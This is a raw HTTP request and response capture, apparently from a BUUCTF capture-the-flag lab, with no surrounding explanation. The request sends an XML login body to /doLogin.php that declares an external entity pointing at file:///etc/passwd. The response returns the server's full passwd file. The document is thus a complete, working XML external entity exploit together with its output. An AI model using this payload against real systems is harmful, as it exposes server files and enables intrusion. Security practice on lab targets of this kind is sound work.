 POST /doLogin.php HTTP/1.1
Host: 1ac2fdb1-3f20-4712-86aa-713e7e38a5de.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 169
Origin: http://1ac2fdb1-3f20-4712-86aa-713e7e38a5de.node5.buuoj.cn:81
Connection: close
Referer: http://1ac2fdb1-3f20-4712-86aa-713e7e38a5de.node5.buuoj.cn:81/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [
<!ENTITY admin SYSTEM "file:///etc/passwd">
]>
<user><username>&admin;</username><password>1</password></user>
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 24 Feb 2024 14:28:55 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 968
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
Cache-Control: no-cache
<result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin